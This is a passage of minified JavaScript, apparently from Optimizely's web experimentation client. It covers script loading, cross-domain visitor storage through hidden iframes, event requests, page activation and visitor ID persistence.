i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),t=t||50,new r((function(e,i){!function r(){var a;if(!u()){try{var c=n();if(c)return e(c)}catch(s){a=s}return o.setTimeout(r,t)}i(a||new Error("Poll timed out"))}()}))}},5211:function(n,t,e){var i=e(1167),r=e(3961).Promise;t.firstToResolve=function(n){return new r((function(t){i.each(n,(function(n){r.resolve(n).then(t,(function(){}))}))}))}},8170:function(n,t,e){var i=e(1167),r=e(6670);t.getQueryParams=function(){var n=r.getLocationSearch()||"";if(0===n.indexOf("?")&&(n=n.substring(1)),0===n.length)return[];for(var t=n.split("&"),e=[],i=0;i<t.length;i++){var o="",a="",u=t[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},t.getQueryParamValue=function(n){for(var e=t.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===n)return e[i][1]},t.queryStringFromMap=function(n){return i.map(n,(function(n,t){return t+"="+n})).join("&")}},768:function(n,t,e){var i=e(1167),r=e(1004),o=e(6670);function a(n){this.windowLength=n,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(n){n()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(n,t){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push(t)},n.exports=a},4744:function(n,t,e){var i=e(1167),r=e(1353).get("stores/observed_redirect");t.getReferrer=function(){var n=r.get();return n?n.referrer:null},t.getExperimentAndVariation=function(){var n=r.get();return n&&i.isString(n.variationId)?i.pick(n,["experimentId","variationId"]):null}},8566:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(4171),c=e(2432),s=e(6665),f=e(1004),l=a.get("stores/sandbox"),d=e(6670);t.shouldSandbox=function(){return!1},t.get=function(n){if(!n)throw new Error("Name is required");if(t.shouldSandbox()){l.isInitialized()||v();var e=l.get(n);if(e)return e}return d.getGlobal(n)};var v=function(){try{var n="optimizely_"+o.now(),t=u.createElement("iframe");t.name=n,t.style.display="none",u.appendToHead(t);var e=t.contentWindow,a=t.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(c.SandboxedFunctions,(function(n){return e[n]}));s.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},371:function(n,t,e){var i=e(4171),r=e(1004),o=e(9908);t.addScriptAsync=function(n,t,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,c=i.createElement("script");(c.type="text/javascript",c.async=!0,c.src=n,t&&(c.onload=t),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(c,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(c,a.firstChild));r.debug("Asynchronously requesting "+n)},t.addScriptSync=function(n,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==n.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+n);i.write("<scr"),i.write('ipt id="'+a+'" src="'+n+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+n+") synchronously:",i),t.addScriptAsync(n,e)}}catch(c){r.debug("DocumentEnv.write failed for "+n+": "+c.message);return o.request({url:n,async:!1,contentType:"text/plain",success:function(n){new Function(n.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+n+" via synchronous XHR: "+i.message),t.addScriptAsync(n,e)}))}}},2374:function(n,t,e){var i=e(3961).Promise,r=e(6670);t.makeTimeoutPromise=function(n){return new i((function(t,e){r.setTimeout((function(){e(new Error("Timed out after "+n+" ms"))}),n)}))}},9338:function(n,t,e){var i=e(1167),r=e(8429),o=e(6670),a=e(4184),u=e(1353),c=e(6665),s=u.get("stores/ua_data");t.get=function(){var n=s.get();return i.isEmpty(n)&&(n=r.parseUA(o.getUserAgent()),c.dispatch(a.SET_UA_DATA,{data:n})),n}},5623:function(n,t){t.guessDomain=function(n,t){if(!n)return"";try{return t?n.match(/:\/\/(.[^/]+)/)[1]:n.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},4188:function(n,t,e){var i=e(1167),r=e(3961).Promise,o=e(4184),a=e(1353),u=e(6665),c=e(1497),s=e(4594).v,f=e(5242),l=e(4171),d=e(7136),v=e(8953),h=e(4029),p=e(6670),g=e(2432).VisitorStorageKeys,m=e(1004),_=a.get("stores/xdomain"),w=t.Error=s("XDomainStorageError");function y(n){var t;if(i.find(_.getFrames(),{origin:n.origin})){try{t=d.parse(n.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",n)}if("ERROR"===t.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),c.emitInternalError(new w("Xdomain Error: "+t.response));else if("SYNC"===t.type)i.each(_.getSubscribers(),(function(n){n(t.response.key,t.response.value)}));else{var e=_.getMessageById(t.id);if(!e){if(m.warn("XDomain","No stored message found for ID",t.id),i.isNumber(t.id)){var r=_.getNextMessageId();t.id>=r?c.emitInternalError(new w("Message ID is greater than expected maximum ID ("+t.id+">"+r+")")):t.id<0?c.emitInternalError(new w("Message ID is < 0: "+t.id)):c.emitInternalError(new w("No stored message found for message ID: "+t.id))}else c.emitInternalError(new w("Message ID is not a number: "+t.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",t.id);e.resolver(t.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.id,message:{data:{id:t.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+n.origin)}function b(n){return!(["GET","PUT"].includes(n.type)&&!n.key.includes(g.SESSION_STATE))}function E(n,t){return t||(t=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},n,{id:_.getNextMessageId(),use_cookie:b(n)}),resolver:e};t?_.isDisabled()||I(r,t):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(n,t){var e=n.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.data.id,message:i.extend({},n,{startTime:f.now()})}),t.target.postMessage(d.stringify(e),t.origin)}t.setItem=function(n,t,e){return E({type:"PUT",key:n,value:t},e)},t.getItem=function(n,t){return E({type:"GET",key:n},t)},t.fetchAll=function(n){return E({type:"GETALL"},n)},t.deleteData=function(n,t){return E({type:"DELETE",visitorId:n},t)},t.subscribe=function(n){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:n})},t.loadIframe=function(n,t){return new r((function(e){var i=l.createElement("iframe");i.src=n+t,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:n,path:t};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},t.getXDomainUserId=function(n,t){var e,r={},o=i.keys(n);return i.each(t,(function(n){r[n]=[],i.each(o,(function(t){var o=h.getUserIdFromKey(t,n);!e&&o&&(e=o),o&&!i.includes(r[n],o)&&r[n].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},t.load=function(n,e){p.addEventListener("message",y);return v.pollFor((function(){return!!l.querySelector("body")})).then((function(){return t.loadIframe(n,e)})).then((function(n){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,n),_.isDisabled()||i.each(_.getMessages(),(function(t){t.startTime||I(t,n)}))}))}},9908:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(6665),u=e(7136),c=e(1004),s=e(3961).Promise,f=e(8566);t.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},t.request=function(n){return n=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},n),new s((function(e,r){if(!t.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){n.success&&n.success(o),e(o)},o.onerror=function(){n.error&&n.error(o),r(o)},i.isObject(n.data)&&(n.data=u.stringify(n.data)),o.open(n.method,n.url,n.async),n.withCredentials&&(o.withCredentials=n.withCredentials),o.setRequestHeader("Content-Type",n.contentType),i.isObject(n.headers)&&i.forEach(n.headers,(function(n,t){o.setRequestHeader(t,n)})),o.send(n.data)}))},t.retryableRequest=function(n,e,u,f){if(!e)return s.reject(new Error("No id specified for request."));if(!t.isCORSSupported())return s.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:n,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Sending event ",e),t.request(n).then((function(n){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),n}),(function(n){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),c.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Event ",l," failed to send, with error ",n," It will be retried ",f-u," times.")),n}))},t.sendBeacon=function(n,e){if(!n.url||!n.data)return s.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(n.data)?u.stringify(n.data):n.data;if(navigator.sendBeacon(n.url,r))return s.resolve();throw new Error("Unable to sendBeacon")}catch(o){c.warn("sendBeacon failed: ",o)}return n=i.extend({method:"POST"},n),t.request(n,e)}},5916:function(n,t,e){var i=e(1167),r=e(4184),o=e(4514),a=e(5165),u=e(5242),c=e(1353),s=e(2432),f=e(3864),l=e(6665),d=e(1004),v=e(5828),h=c.get("stores/event_data"),p=c.get("stores/plugins"),g=c.get("stores/rum"),m=c.get("stores/view"),_=c.get("stores/view_data");t.parseViewTags=function(n){var e=t.evaluateViewTags(n);t.setParsedViewTags(n.id,e)},t.updateAllViewTags=function(){var n=m.getActiveViewStates();i.each(n,(function(n){var e=_.get(n.id);t.parseViewTags(e)}))},t.evaluateViewTags=function(n){return n.tags?i.reduce(n.tags,(function(n,t){try{n[t.apiName]=v.getTagValue(t)}catch(r){e=r,(null!=(i=v.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",t,r):d.error(r)}var e,i;return n}),{}):{}},t.createViewTicket=function(){var n={};return i.each(p.getAllPlugins(s.PluginTypes.viewProviders),(function(t){n[t.provides]=c.evaluate(t.getter)})),n},t.registerViews=function(n,t){l.dispatch(r.REGISTER_VIEWS,{views:n,forceClean:t})},t.activateViaAPI=function(n,e){e&&t.setUserSuppliedViewTags(n.id,e),t.activateMultiple([n],e)},t.getViewsAndActivate=function(n){var e=_.getAllViewsForActivationType(n);t.activateMultiple(e)},t.activateMultiple=function(n,e){var a=[];return i.each(n,(function(n){var u=m.getViewState(n.id),c=t.createViewTicket();if(u.isActive)if(n.deactivationEnabled)try{t.hasValidStaticConditions(n,c)||t.deactivate(n)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",t.description(n),p)}else d.log("Not activating Page, already active ",t.description(n));else{try{if(!t.hasValidStaticConditions(n,c))return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.log("Page / Failed to match page conditions for "+t.description(n),n.staticConditions)}catch(p){return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.error("Page / Error evaluating whether to activate page ",t.description(n),p)}if(a.push(n),t.setViewActiveState(n,!0),d.log("Activated Page",t.description(n)),o.emitViewActivated({view:n,metadata:e}),g.getSampleRum()){var f=n.activationType||s.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:n.id})}var v=h.getByPageId(n.id);t.toggleEventImplementations(v,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},t.deactivate=function(n){if(m.getViewState(n.id).isActive){t.setViewActiveState(n,!1),d.log("Deactivated Page",t.description(n)),o.emitPageDeactivated({page:n});var e=h.getByPageId(n.id);t.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",t.description(n))},t.setViewActiveState=function(n,t){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:n,timestamp:u.now(),isActive:t})},t.setGlobalTags=function(n){l.dispatch(r.SET_GLOBAL_TAGS,n)},t.setParsedViewTags=function(n,t){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:n,metadata:t})},t.setUserSuppliedViewTags=function(n,t){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:n,metadata:t})},t.hasValidStaticConditions=function(n,t){var e={};if(i.isEmpty(n.staticConditions))return!0;var o=p.getAllPlugins(s.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",n.staticConditions),d.debug("Matching to current value:",t);var u=a.evaluate(n.staticConditions,(function(n){var i=n.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[n.type]||(e[n.type]=!0)),r.match(t,n)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:n.id}),u},t.description=function(n){return'"'+n.name+'" ('+n.id+")"},t.toggleEventImplementations=function(n,t){i.forEach(n,(function(n){if(n.eventType!==f.CUSTOM){var e=p.getPlugin(s.PluginTypes.eventImplementations,n.eventType);e?t?e.attach(n):e.detach(n):d.warn("No implementation found for event type:",n.eventType,"needed for event:",n)}}))},t.isActivationTypeImmediate=function(n){return n===s.ViewActivationTypes.immediate||!n},t.shouldTriggerImmediately=function(n){return n===s.ViewActivationTypes.DOMChanged||n===s.ViewActivationTypes.URLChanged||n===s.ViewActivationTypes.immediate||!n},t.create=function(n,t){return{id:n,apiName:t,category:"other"}},t.createState=function(n){return{id:n,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},4029:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i,r=e(1167),o=e(6665),a=e(4184),u=e(4047),c=e(6410),s=e(9430),f=e(5242),l=e(1353),d=e(2432),v=e(7136),h=e(331),p=e(9929).DT,g=e(1004),m=e(3961).Promise,_=e(8170),w=e(2432).VisitorStorageKeys,y=e(6670);i=e(4188);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),N=l.get("stores/visitor"),C=l.get("stores/provider_status");function D(n,t){var e=function(n,e){var i;t.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:n,value:e,metadata:{lastModified:i}}]})};if(t.getter){var i=t.provides;if(r.isArray(i)||(i=[i]),!(t.isSticky&&!r.isUndefined(h.getFieldValue(n,i)))){var u;try{var c=l.evaluate(t.getter);r.isFunction(c)&&(c=c((function(){return h.getFieldValue(n,i)}),(function(n){e(i,n)}))),r.isUndefined(c)||(t.isAsync?(u=c.then((function(n){e(i,n)}),(function(n){g.warn('Failed to evaluate provider for "'+t.provides+'"; error was:',n)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,c))}catch(s){g.warn('Failed to evaluate getter for provider for "'+t.provides+'"; error was: '+s.message)}return u}}}function O(n){var t=P(n),e=p.getItem(t);return r.isString(e)&&(e=V(e)),e}function x(n){var t;if(n.layerId)t=n;else{var e=n;t={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return t}function M(n,t,e){try{var r=P(n);e||(t=v.stringify(t));try{p.setItem(r,t)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,t)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(n){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=t.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,n].join("$$")}function L(n,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(n)){var i=t.getStorageKeyFromKey(n);if(r.includes(w,i)){var u=P(i);if(!(n.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:n,value:c.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:n,value:c.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var s=e;r.each(["custom"],(function(n){var t=A.getPlugin(d.PluginTypes.visitorProfileProviders,n);if(t){if(s.profile&&s.metadata){var e=function(n,t,e){var i=N.getAttribute(t),o=N.getAttributeMetadata(t),a=n.profile[t],u=n.metadata[t];if(r.isEmpty(i))return{data:a,metadata:u};var c={};return r.forOwn(a,(function(n,t){var i,a;o&&o[t]&&(i=o[t].lastModified),u&&u[t]&&(a=u[t].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(c.data=c.data||{},c.data[t]=n,a&&(c.metadata=c.metadata||{},c.metadata[t]=c.metadata[t]||{},c.metadata[t].lastModified=a))})),c}(s,n,t.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(t,r){var o=e.metadata[r],a={key:[n,r],value:t,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",n,"not used by any audiences")}))}}}}function U(n){return n.split("$$")[0].indexOf("://")>0}function V(n){try{return v.parse(n)}catch(t){return g.debug("Failed to parse: ",n,t),null}}t.getOrGenerateId=function(){return{randomId:t.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},t.getCurrentId=function(){var n=k.getVisitorIdLocator();return N.getVisitorIdFromAPI()||(n?function(n){var t,e=n.name;switch(n.type){case d.VisitorIdLocatorType.COOKIE:t=s.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:t=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{t=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:t=_.getQueryParamValue(e)}try{if(!t)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",n.type," Name:",e),new Error("Failure to obtain visitor id from "+n.type);if(!r.isString(t)&&!r.isNumber(t))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",n.type," Name:",e," Id Type:",(i=t)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(c){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),c}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:n.type,entityId:t}));return String(t)}(n):s.get(d.COOKIES.VISITOR_ID))},t.hasSomeData=function(){return p.keys().length>0},t.setId=function(n){var e,c,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,n),k.getBucketingId()!==f&&(!function(){!function(n,t){0;u.initializeStore(n,t)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var n=(e=w.LAYER_STATES,i=k.getBucketingId(),c=[],s=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(n){var t=n.match(s);if(t){var e={namespace:t[1],userId:i,item:V(p.getItem(n))};c.push(e)}})),c);var e,i,c,s;r.forEach(n,(function(n){n.item=r.map(n.item,x)})),l=n,v=[],r.each(l,(function(n){r.each(n.item,(function(t){t.namespace=n.namespace,v.push(t)}))})),g=v,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(n){return!!n.decision}))}),h=O(w.SESSION_STATE)||{},h=r.extend({lastSessionTimestamp:0,sessionId:null},h),o.dispatch(a.LOAD_SESSION_STATE,h),function(n){var t,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(n){return r.isFunction(n.restorer)}));n.profile&&n.metadata?(t=n.profile,e=n.metadata):(t=n,e={});t=r.reduce(t,(function(n,t,e){var i=t,o=r.find(u,{provides:e});return o&&(i=o.restorer(t)),n[e]=i,n}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:t,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,v;var h;var g;var m;t.loadForeignData(),t.removeLegacySessionStateCookies()}(),t.deleteOldLocalData(),i.deleteData(n));try{k.getVisitorIdLocator()||t.maybePersistVisitorId(n)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(c=s.MismatchError)&&"undefined"!=typeof Symbol&&c[Symbol.hasInstance]?c[Symbol.hasInstance](e):e instanceof c)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}t.refreshSession()},t.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},t.updateVariationIdMap=function(n,t,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:n,experimentId:t,variationId:e})},t.persistVariationIdMap=function(){var n=R.getVariationIdMapString();M(w.VARIATION_MAP,n,!0)},t.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},t.updateContextualMabMap=function(n,t,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:n,experimentId:t,variationData:e})},t.persistContextualMabMap=function(){var n=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,n,!0)},t.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},t.persistOdpSegments=function(n){M(w.ODP_SEGMENTS,n,!1)},t.persistTrackerOptimizelyData=function(n){M(w.TRACKER_OPTIMIZELY,n)},t.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},t.populateEagerVisitorData=function(n,e){var i=r.filter(n,(function(n){return!n.isLazy}));return t.populateVisitorData(i,e)},t.populateLazyVisitorData=function(n,e,i){g.debug("Populating lazy visitor. List of all providers",n);var o=r.filter(n,(function(n){return n.isLazy&&i.has(n.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),t.populateVisitorData(o,e)},t.populateVisitorData=function(n,t){t=t||{};var e=r.partial(D,t),i=r(n).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(n,(function(n){return!n.isAsync})),e),i.length>0?m.all(i):m.resolve()},t.persistBehaviorEvents=function(n){M(w.EVENTS,n)},t.persistBehaviorEventQueue=function(n){M(w.EVENT_QUEUE,n)},t.getPersistedBehaviorEventCount=function(){var n=O(w.EVENTS)||[],t=O(w.EVENT_QUEUE)||[];return c.deserialize(n).length+c.deserialize(t).length},t.persistLayerStates=function(){var n=I.getLayerStates(t.getNamespace());n=r.map(n,(function(n){return r.omit(n,"namespace")})),M(w.LAYER_STATES,n)},t.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},t.persistVisitorProfile=function(){var n=function(){var n=N.getVisitorProfile(),t=N.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(n,t){return t.provides&&(n[t.provides]=t),n}),{});n=r.omitBy(n,(function(n,t){var e=i[t];return e&&e.isTransient}))}return{profile:n,metadata:t}}();M(w.VISITOR_PROFILE,n)},t.persistVisitorBucketingStore=function(){t.persistVariationIdMap(),t.persistContextualMabMap()},t.getUserIdFromKey=function(n,e){var i;return r.includes(n,e)&&r.includes(n,"_")&&r.includes(n,"$$")&&r.includes(n.slice(n.indexOf("$$")),t.getNamespace())&&(i=n.slice(n.indexOf("_")+1,n.indexOf("$$"))),i},t.maybePersistVisitorId=function(n){n.randomId&&(b.getAutoRefresh()||t.getCurrentId()!==n.randomId?(s.set(d.COOKIES.VISITOR_ID,n.randomId),g.log("Persisting visitorId:",n.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},t.getAttribute=function(n){return N.getAttribute(n)},t.getPendingAttributeValue=function(n){return C.getPendingAttributeValue(n)},t.isForeignKey=U,t.checkKeyForVisitorId=function(n){var e=k.getBucketingId()||t.getCurrentId(),i=t.getIdFromKey(n);return!i||i===e},t.getIdFromKey=function(n){var e=n.split("$$")[0],i=t.getStorageKeyFromKey(n);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},t.getStorageKeyFromKey=function(n){var t,e=n.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");t=e.substring(i+1)}else t=e;return r.includes(r.values(d.AllStorageKeys),t)?t:null},t.deleteOldLocalData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)||t.checkKeyForVisitorId(n)||p.removeItem(n)}))},t.deleteOldForeignData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)&&p.removeItem(n)}))},t.loadForeignData=function(){r.each(p.keys(),(function(n){var t=p.getItem(n);t&&L(n,t)}))},t.getNamespace=function(){return E.getNamespace()},t.serializeFieldKey=function(n){return r.isArray(n)?n.join("$$"):n},t.removeLegacySessionStateCookies=function(){var n=s.getAll();r.forEach(r.keys(n),(function(n){0===n.indexOf(d.COOKIES.SESSION_STATE+"$$")&&s.remove(n)}))}},7112:function(n,t,e){var i=e(1167),r=e(2432);t.normalizeClientData=function(n){!n.listTargetingKeys&&n.listTargetingCookies&&(n.listTargetingKeys=i.map(n.listTargetingCookies,(function(n){return{type:r.ListTargetingKeyTypes.COOKIE,key:n}})),delete n.listTargetingCookies)}},394:function(n,t,e){e(1353).register("env/jquery",e(730))},730:function(n,t,e){var i,r=e(6670);try{i=$}catch(a){}var o=r.getGlobal("$");n.exports=i&&i!==o?i:o},7617:function(n,t,e){e(1167),e(4594).C,e(5242);var i=e(1353),r=(e(4171),e(1004));e(6670),e(9908),i.get("stores/client_metadata"),i.get("stores/global");t.handleError=function(n,t){t?r.error("Uncaught error:",n,t):r.error("Uncaught error:",n)}},2135:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,c=e(2026),s=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),v=e(6665),h=e(1004),p=e(768),g=e(2667),m=e(9887).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(n,t){if(this.change=n,this.identifier=t.identifier,this.startTime=t.startTime,f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){h.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}}b.prototype.numberOfRootNodes=function(n){var t=document.createElement("div");return t.innerHTML=n,t.childNodes.length},b.prototype.getSiblingElements=function(n,t,e){for(var i=n,r=[],o=0;o<t;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=s();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("Not applying AppendChange to element",n,"because it was inserted by this change"),void 